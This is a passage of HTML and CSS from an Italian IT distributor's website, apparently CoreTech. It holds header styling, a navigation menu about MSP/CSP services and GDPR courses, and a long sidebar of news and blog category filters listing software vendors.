        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div>
<link rel="stylesheet" href="../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="../../../_public/css/kb.css">
<link rel="stylesheet" href="../../_public/socialShare/socialButtons.css">
<link href="css/style.css" rel="stylesheet" type="text/css" />


<section class="body-content paddingTop">

    
        <div class="container colored" style="padding: 20px 20px 10px!important;">
            <p>
                <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;"></i>
                <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
            </p>
        </div>
        <div class="container" style='padding: 15px !important;'>
            <div class="flexBox">
                <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1">
                    
<link rel="stylesheet" href="../../../_public/library/chosen/chosen.css">
<script src="../../../_public/library/chosen/chosen.jquery.js" type="text/javascript"></script>
<script src="../../../_public/library/chosen/docsupport/prism.js" type="text/javascript" charset="utf-8"></script>
<script src="../../../_public/library/chosen/docsupport/init.js" type="text/javascript" charset="utf-8"></script>

<div class="flexContent">
    <div class="category-group">
        <label for='search' style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra per testo:</label>
        <form class="input-group nomargin" action="index.php" method="GET" style='width: 100%;'>
            <div class="input-group nomargin" style="width: 100%;">
                <input value="" name="findtext" class="form-control get_news_list" id="search" placeholder="Cerca">
                <span class="input-group-btn">
                    <button aria-label='Filtra per testo' type="submit" style="border: 1px solid lightgrey;margin: 0px;border-left: none;" class="btn btn-default"><i class="fa fa-search"></i></button>
                </span> 
            </div>
        </form>
    </div>
    <div class='advanced_newspaper_filters'>
        <hr style="margin: 15px 0px 20px 0px;">
        <label style="margin-left: 5px; font-weight: 700; margin-top: -5px; margin-bottom: 5px;">Filtra per categoria:</label><br>
        <div style="border: 1px solid lightgrey;border-top: none;border-bottom: none;margin-bottom: 15px;">
            <div class='newspaper_category_list'>
                <div class='category-group ' id='category-group-Aggiornamento-listini' data-id='Aggiornamento-listini'><a href='#' class='category-a' id='category-link-Aggiornamento-listini' title='Aggiornamento listini' data-toggle='collapse' data-target='#category-collapse-Aggiornamento-listini'>Aggiornamento listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aggiornamento-listini'><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Aggiornamento listini&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Aggiornamento listini&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino' data-id='Aumento-listino'><a href='#' class='category-a' id='category-link-Aumento-listino' title='Aumento listino' data-toggle='collapse' data-target='#category-collapse-Aumento-listino'>Aumento listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino'><div style='background-color: #FBFBFB;' data-id='Proxmox'><a href='category.php?type=Aumento listino&productName=Proxmox' title='Proxmox'><i class='fa fa-book fa-fw'></i> Proxmox</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino-prezzi' data-id='Aumento-listino-prezzi'><a href='#' class='category-a' id='category-link-Aumento-listino-prezzi' title='Aumento listino prezzi' data-toggle='collapse' data-target='#category-collapse-Aumento-listino-prezzi'>Aumento listino prezzi <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino-prezzi'><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Aumento listino prezzi&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=Aumento listino prezzi&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Aumento listino prezzi&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div></div></div><div class='category-group ' id='category-group-Avviso' data-id='Avviso'><a href='#' class='category-a' id='category-link-Avviso' title='Avviso' data-toggle='collapse' data-target='#category-collapse-Avviso'>Avviso <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Avviso'><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Avviso&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div></div></div><div class='category-group ' id='category-group-Blog' data-id='Blog'><a href='#' class='category-a' id='category-link-Blog' title='Blog' data-toggle='collapse' data-target='#category-collapse-Blog'>Blog <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Blog'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Blog&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Blog&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=Blog&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=Blog&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Blog&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Blog&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=Blog&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Blog&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Business'><a href='category.php?type=Blog&productName=Business' title='Business'><i class='fa fa-book fa-fw'></i> Business</a></div><div style='background-color: #FBFBFB;' data-id='CSP'><a href='category.php?type=Blog&productName=CSP' title='CSP'><i class='fa fa-book fa-fw'></i> CSP</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Blog&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Blog&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=Blog&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CompleteBox'><a href='category.php?type=Blog&productName=CompleteBox' title='CompleteBox'><i class='fa fa-book fa-fw'></i> CompleteBox</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Blog&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Blog&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Blog&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Blog&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Blog&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Blog&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=Blog&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Blog&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Blog&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Blog&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Blog&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIEventsManager'><a href='category.php?type=Blog&productName=GFIEventsManager' title='GFIEventsManager'><i class='fa fa-book fa-fw'></i> GFIEventsManager</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=Blog&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=Blog&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Blog&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='GIT'><a href='category.php?type=Blog&productName=GIT' title='GIT'><i class='fa fa-book fa-fw'></i> GIT</a></div><div style='background-color: #FBFBFB;' data-id='HTTP3'><a href='category.php?type=Blog&productName=HTTP3' title='HTTP3'><i class='fa fa-book fa-fw'></i> HTTP3</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=Blog&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Blog&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Blog&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=Blog&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Blog&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Blog&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Blog&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=Blog&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=Blog&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mac'><a href='category.php?type=Blog&productName=Mac' title='Mac'><i class='fa fa-book fa-fw'></i> Mac</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Blog&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Blog&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=Blog&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Blog&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=Blog&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='NodeJS'><a href='category.php?type=Blog&productName=NodeJS' title='NodeJS'><i class='fa fa-book fa-fw'></i> NodeJS</a></div><div style='background-color: #FBFBFB;' data-id='Plesk'><a href='category.php?type=Blog&productName=Plesk' title='Plesk'><i class='fa fa-book fa-fw'></i> Plesk</a></div><div style='background-color: #FBFBFB;' data-id='Programmazione'><a href='category.php?type=Blog&productName=Programmazione' title='Programmazione'><i class='fa fa-book fa-fw'></i> Programmazione</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=Blog&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=Blog&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=Blog&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Rohos'><a href='category.php?type=Blog&productName=Rohos' title='Rohos'><i class='fa fa-book fa-fw'></i> Rohos</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=Blog&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=Blog&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Security'><a href='category.php?type=Blog&productName=Security' title='Security'><i class='fa fa-book fa-fw'></i> Security</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Blog&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=Blog&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Blog&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmartWorking'><a href='category.php?type=Blog&productName=SmartWorking' title='SmartWorking'><i class='fa fa-book fa-fw'></i> SmartWorking</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Blog&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Blog&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Blog&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Summit2020'><a href='category.php?type=Blog&productName=Summit2020' title='Summit2020'><i class='fa fa-book fa-fw'></i> Summit2020</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Blog&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Blog&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Blog&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Blog&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Blog&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VMWxplorer'><a href='category.php?type=Blog&productName=VMWxplorer' title='VMWxplorer'><i class='fa fa-book fa-fw'></i> VMWxplorer</a></div><div style='background-color: #FBFBFB;' data-id='Virtualizzazione'><a href='category.php?type=Blog&productName=Virtualizzazione' title='Virtualizzazione'><i class='fa fa-book fa-fw'></i> Virtualizzazione</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=Blog&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Web'><a href='category.php?type=Blog&productName=Web' title='Web'><i class='fa fa-book fa-fw'></i> Web</a></div><div style='background-color: #FBFBFB;' data-id='Windows'><a href='category.php?type=Blog&productName=Windows' title='Windows'><i class='fa fa-book fa-fw'></i> Windows</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=Blog&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Blog&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Cambio-listini' data-id='Cambio-listini'><a href='#' class='category-a' id='category-link-Cambio-listini' title='Cambio listini' data-toggle='collapse' data-target='#category-collapse-Cambio-listini'>Cambio listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listini'><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Cambio listini&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div></div></div><div class='category-group ' id='category-group-Cambio-listino' data-id='Cambio-listino'><a href='#' class='category-a' id='category-link-Cambio-listino' title='Cambio listino' data-toggle='collapse' data-target='#category-collapse-Cambio-listino'>Cambio listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listino'><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Cambio listino&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div></div></div><div class='category-group ' id='category-group-Fiere-it' data-id='Fiere-it'><a href='#' class='category-a' id='category-link-Fiere-it' title='Fiere it' data-toggle='collapse' data-target='#category-collapse-Fiere-it'>Fiere it <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Fiere-it'><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Fiere it&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Fiere it&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div><div class='category-group ' id='category-group-News' data-id='News'><a href='#' class='category-a' id='category-link-News' title='News' data-toggle='collapse' data-target='#category-collapse-News'>News <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-News'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=News&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=News&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=News&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=News&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=News&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=News&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=News&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Adobe'><a href='category.php?type=News&productName=Adobe' title='Adobe'><i class='fa fa-book fa-fw'></i> Adobe</a></div><div style='background-color: #FBFBFB;' data-id='AppManager'><a href='category.php?type=News&productName=AppManager' title='AppManager'><i class='fa fa-book fa-fw'></i> AppManager</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=News&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Backup'><a href='category.php?type=News&productName=Backup' title='Backup'><i class='fa fa-book fa-fw'></i> Backup</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=News&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=News&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' 